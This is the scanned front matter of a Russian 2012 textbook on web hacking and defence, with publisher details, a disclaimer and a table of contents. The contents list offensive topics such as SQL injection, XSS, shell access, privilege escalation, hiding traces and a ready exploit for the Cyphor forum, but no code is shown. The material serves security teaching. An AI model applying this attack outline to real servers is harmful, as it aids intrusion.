Author: Жуков Ю.

Tags: взаимодействие сетей межсетевой обмен оргсвязь программирование программное обеспечение информационная безопасность хакинг фишинг кибербезопасность

ISBN: 978-5-459-01217-0





Year: 2012





Юрий Жуков







основы

веь-хдкингА

НАПАДЕНИЕ и ЗАЩИТА<

• дистрибутив Damn Vulnerable Linux

• дистрибутив Linux Back Track k

• учебные примеры

• скриншоты

2-е издание

№ППТ№*

Юрий Жуков

основы

веб -хакинга

» НАПАДЕНИЕ и ЗАЩИТА«

2-е издание

Е^ППТЕР®

Москва - Санкт-Петербург - Нижний Новгород • Воронеж

Ростов-на-Дону - Екатеринбург • Самара - Новосибирск

Киев - Харьков - Минск

2012

ББК 32.988-018-07

УДК 004.738.52

Ж85

Жуков Ю. В.

Ж85 Основы веб-хакинга: нападение и защита (+DVD) 2-е изд. — СПб.: Питер,

2012. —208 с: ил.

ISBN 978-5-459-01217-0

Второе издание популярной книги Юрия Жукова предназначено для всех интересующихся ха-

кингом и надежной защитой веб-сайтов. Описаны реальные уязвимости широко

распространенных бесплатных движков сайтов. К книге прилагается DVD-ROM с тестовой системой и двумя

свободно распространяемыми хакерскими дистрибутивами Linux — Damn Vulnerable Linux и Back

Track 4, которые работают на локальном компьютере пользователя под управлением виртуальной

машины в ОС Windows. Подробно разобраны учебные примеры, включенные в тестовую систему.

Информация, приведенная в данной книге, может быть использована только в ознакомительных

и учебных целях. Издательство не несет ответственности за неправомерное использование

читателями полученной информации, приведшее к нарушению закона.

ББК 32.988-018-07

УДК 004.738.52

Все права защищены. Никакая часть данной книги не может быть воспроизведена в какой бы то ни было

форме без письменного разрешения владельцев авторских прав.

Информация, содержащаяся в данной книге, получена из источников, рассматриваемых издательством как

надежные. Тем не менее, имея в виду возможные человеческие или технические ошибки, издательство не

может гарантировать абсолютную точность и полноту приводимых сведений и не несет ответственности за

возможные ошибки, связанные с использованием книги.

ISBN 978-5-459-01217-0 © ООО Издательство «Питер», 2012

Краткое оглавление

00. Введение 10

Часть I. Приступая к работе 13

01. О хакинге и хакерах 14

02. Подготовка 19

Часть П. Основы веб-хакинга 29

03. Первый взлом 30

04. РНР-инклуд 36

05. SQL-инъекция 53

06. Межсайтовый скриптинг 66

07. Слепая SQL-инъекция 77

08. Новые возможности РНР-инклуда 91

09. CRLF-инклуд 98

Часть III. Что дальше? 99

0А. Получение полноценного доступа к шеллу 100

0В. Удаленный подбор паролей 105

0С. Локальный взлом паролей 113

0D. Повышение привилегий 130

0Е. Сокрытие следов присутствия 143

0F. Исследование системы 147

10. Алгоритмы получения контроля над сервером 149

11. Удаленные эксплойты 151

12. Противодействие хакерам 153

13. Реальные задачи IT-безопасности 157

Приложение 1. Основные *шх-команды 171

Приложение 2. SQL-инъекции в модуле show.php форума Cyphor 174

Приложение 3. Взлом паролей пользователей форума Cyphor 178

Приложение 4. Использование готового эксплойта

для SQL-инъекции в форуме Cyphor 183



